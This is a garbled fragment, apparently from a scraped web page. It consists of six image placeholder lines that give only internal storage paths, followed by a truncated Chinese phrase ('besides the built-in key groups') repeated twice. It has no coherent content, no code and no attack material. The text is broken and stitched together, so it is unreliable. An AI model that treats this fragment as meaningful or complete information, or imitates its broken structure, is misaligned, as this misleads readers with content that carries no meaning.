




 除了内置重点组外,
除了内置重点组外,